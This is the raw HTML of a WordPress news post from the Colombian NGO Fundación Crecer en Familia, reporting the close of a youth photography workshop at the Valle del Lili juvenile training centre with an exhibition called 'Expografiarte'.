<link rel='stylesheet' id='style-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/style.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-outfit-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/google-fonts/css/outfit.css?ver=1752539274' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1752539266' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1752539273' media='all' />
<script src="https://crecerenfamilia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://crecerenfamilia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/crecerenfamilia.org\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"4022","ajaxurl":"https:\/\/crecerenfamilia.org\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/crecerenfamilia.org\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"e30ec161a6","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png 150w\" width=\"150\" height=\"150\"   sizes=\"150px\" alt=\"Fundaci\u00f3n Crecer en Familia\" \/>","url":"https:\/\/crecerenfamilia.org\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png 150w\" width=\"150\" height=\"150\"   sizes=\"150px\" alt=\"Fundaci\u00f3n Crecer en Familia\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo-mobil.png\" srcset=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo-mobil.png 70w\" width=\"70\" height=\"70\"   sizes=\"70px\" alt=\"Fundaci\u00f3n Crecer en Familia\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1280}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.5.3" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://crecerenfamilia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crecerenfamilia.org/wp-json/wp/v2/posts/4022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crecerenfamilia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://crecerenfamilia.org/?p=4022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crecerenfamilia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcon-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crecerenfamilia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcon-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-180x180.png" />
<meta name="msapplication-TileImage" content="https://crecerenfamilia.org/wp-content/uploads/2018/05/cropped-logo-mobil-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.page-title h1
{
font:anton !important;
}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-4022 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 jkit-color-scheme dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.5.3 dt-fa-compatibility wpb-js-composer js-comp-ver-8.5 vc_responsive elementor-default elementor-kit-6953">
<!-- The7 12.5.3 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div data-rocket-location-hash="1e63f3242edafc9256cbcd477fd53c2e" class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header data-rocket-location-hash="0318c417a580c0a2399abaa16dbca5de" class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Fundación Crecer en Familia</div>
	<div id="site-description" class="assistive-text">Pon tu fuerza en la unión familiar</div>
	<a class="" href="https://crecerenfamilia.org/"><img class=" preload-me" src="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo.png" srcset="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo.png 150w" width="150" height="150"   sizes="150px" alt="Fundación Crecer en Familia" /><img class="mobile-logo preload-me" src="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo-mobil.png" srcset="https://crecerenfamilia.org/wp-content/uploads/2018/05/logo-mobil.png 70w" width="70" height="70"   sizes="70px" alt="Fundación Crecer en Familia" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51 first has-children depth-0"><a href='https://crecerenfamilia.org/acerca-de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Acerca de</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 first depth-1"><a href='https://crecerenfamilia.org/proyectos-ejecutados/' data-level='2'><span class="menu-item-text"><span class="menu-text">Proyectos Ejecutados</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48 has-children depth-1"><a href='https://crecerenfamilia.org/talento-humano/' data-level='2'><span class="menu-item-text"><span class="menu-text">Talento Humano</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188 first depth-2"><a href='https://crecerenfamilia.org/caja-de-herramientas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Caja de Herramientas</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185 depth-2"><a href='https://crecerenfamilia.org/bienestar-laboral/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bienestar Laboral</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 has-children depth-0"><a href='https://crecerenfamilia.org/modalidades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Modalidades</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45 first has-children depth-1"><a href='https://crecerenfamilia.org/sistema-de-responsabilidad-penal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sistema de Responsabilidad Penal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 first depth-2"><a href='https://crecerenfamilia.org/practicas-restaurativas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Prácticas Restaurativas</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 depth-1"><a href='https://crecerenfamilia.org/restablecimiento-de-derechos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Restablecimiento de Derechos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982 depth-0"><a href='https://crecerenfamilia.org/informacion-dian-ong-crecer-en-familia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Información Fiscal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7042 depth-0"><a href='https://crecerenfamilia.org/noticias-y-actividades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias y Actividades</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 last depth-0"><a href='https://crecerenfamilia.org/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://crecerenfamilia.org/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>Buscar</span></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div data-rocket-location-hash="d44ac6305c2a14f3ff40c15abf330cdb" role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div data-rocket-location-hash="3b83c69d145e793968b0d0c5d969cc85" class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51 first has-children depth-0"><a href='https://crecerenfamilia.org/acerca-de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Acerca de</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 first depth-1"><a href='https://crecerenfamilia.org/proyectos-ejecutados/' data-level='2'><span class="menu-item-text"><span class="menu-text">Proyectos Ejecutados</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48 has-children depth-1"><a href='https://crecerenfamilia.org/talento-humano/' data-level='2'><span class="menu-item-text"><span class="menu-text">Talento Humano</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188 first depth-2"><a href='https://crecerenfamilia.org/caja-de-herramientas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Caja de Herramientas</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185 depth-2"><a href='https://crecerenfamilia.org/bienestar-laboral/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bienestar Laboral</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 has-children depth-0"><a href='https://crecerenfamilia.org/modalidades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Modalidades</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45 first has-children depth-1"><a href='https://crecerenfamilia.org/sistema-de-responsabilidad-penal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sistema de Responsabilidad Penal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 first depth-2"><a href='https://crecerenfamilia.org/practicas-restaurativas/' data-level='3'><span class="menu-item-text"><span class="menu-text">Prácticas Restaurativas</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 depth-1"><a href='https://crecerenfamilia.org/restablecimiento-de-derechos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Restablecimiento de Derechos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982 depth-0"><a href='https://crecerenfamilia.org/informacion-dian-ong-crecer-en-familia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Información Fiscal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7042 depth-0"><a href='https://crecerenfamilia.org/noticias-y-actividades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias y Actividades</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 last depth-0"><a href='https://crecerenfamilia.org/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div data-rocket-location-hash="3cf0f3f9ac352f7af7d1361e07b94b5c" class="page-title title-center solid-bg page-title-responsive-enabled bg-img-enabled overlay-bg">
			<div data-rocket-location-hash="647567c991ec4a9e977416da7bd443a4" class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">CON ‘EXPOGRAFIARTE’ SE CLAUSURÓ TALLER DE FOTOGRAFIA EN EL CFJ VALLE DEL LILI</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://crecerenfamilia.org/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://crecerenfamilia.org/category/valle-cat/" title="Valle del Cauca"><span itemprop="name">Valle del Cauca</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">CON ‘EXPOGRAFIARTE’ SE CLAUSURÓ TALLER&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div data-rocket-location-hash="d72598a593275411fb395c9b704382fa" id="main" class="sidebar-right sidebar-divider-off">

	
	<div data-rocket-location-hash="8a7ac7e40b9d0bb898825d9044f674c6" class="main-gradient"></div>
	<div data-rocket-location-hash="c1b23ea346766ffa8e0919565494ed55" class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-4022" class="single-postlike vertical-fancy-style post-4022 post type-post status-publish format-standard has-post-thumbnail category-valle-cat category-5 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="8:39 am" href="https://crecerenfamilia.org/2021/07/16/"><span class="entry-month">Jul</span><span class="entry-date updated">16</span><span class="entry-year">2021</span></a></div><span class="fancy-categories"><a href="https://crecerenfamilia.org/category/valle-cat/" rel="category tag">Valle del Cauca</a></span><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%202048%201024&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2021/07/203556218_4209847939067472_8902335133304181374_n-20-2048x1024.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2021/07/203556218_4209847939067472_8902335133304181374_n-20-2048x1024.jpg 2048w" loading="eager" style="--ratio: 2048 / 1024" sizes="(max-width: 2048px) 100vw, 2048px" width="2048" height="1024"  title="203556218_4209847939067472_8902335133304181374_n" alt="" /></div><div class="entry-content"><div dir="auto">Con una exposición en la cual beneficiarios y beneficiarias del Centro de Formación Juvenil Valle del Lili demostraron lo aprendido en seis meses de capacitación, se clausuró el taller de fotografía brindado por el área de comunicaciones de la ONG Crecer en Familia, operadora de la institución.</div>
<div dir="auto">Cada uno de los participantes recibió con orgullo su respectivo diploma y las felicitaciones por la calidad de los trabajos expuestos en la muestra.</div>
<div dir="auto">“Expografiarte, exposición de cultura y arte clausuró el taller en el cual participaron los y las beneficiarias del centro. Se hizo la exposición de las fotografías realizadas durante los seis meses que duró el taller para pasar a la post producción en el photoshop para luego exponer como clausura. Se invitó a un fotógrafo profesional, Andrés Felipe, más conocido como Anfassa para que les diera una charla sobre fotografía y luego se compartió un almuerzo para ameniza la actividad, obtenido gracias la gestora organizacional Luz Marina Higuita,”, explicó Hammers López, el instructor del taller de comunicaciones.</div>
<div dir="auto">“Asimismo, se les entregó una mención de honor para que sigan motivándose a culminar exitosamente todos los cursos en que se inscriban y así puedan construir su proyecto de vida”, concluyó.</div>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcon-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=CON%20%E2%80%98EXPOGRAFIARTE%E2%80%99%20SE%20CLAUSUR%C3%93%20TALLER%20DE%20FOTOGRAFIA%20EN%20EL%20CFJ%20VALLE%20DEL%20LILI&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcon-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcon-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=CON%20%E2%80%98EXPOGRAFIARTE%E2%80%99%20SE%20CLAUSUR%C3%93%20TALLER%20DE%20FOTOGRAFIA%20EN%20EL%20CFJ%20VALLE%20DEL%20LILI%20https%3A%2F%2Fcrecerenfamilia.org%2Fcon-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a href="https://crecerenfamilia.org/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-related-posts"><h3>Actividades relacionadas</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/socializan-pacto-de-convivencia-en-externado-semicerrado-de-cali/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/f017f55b-39d8-47d1-a9d8-add265f7c8c2-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/f017f55b-39d8-47d1-a9d8-add265f7c8c2-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/f017f55b-39d8-47d1-a9d8-add265f7c8c2-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/socializan-pacto-de-convivencia-en-externado-semicerrado-de-cali/">SOCIALIZAN PACTO DE CONVIVENCIA EN EXTERNADO SEMICERRADO DE CALI</a><br /><time class="text-secondary" datetime="2025-08-27T16:34:04-05:00">27 agosto, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" 